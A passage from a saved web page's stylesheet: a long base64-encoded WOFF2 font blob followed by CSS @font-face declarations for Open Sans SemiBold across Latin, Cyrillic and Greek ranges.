bZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), 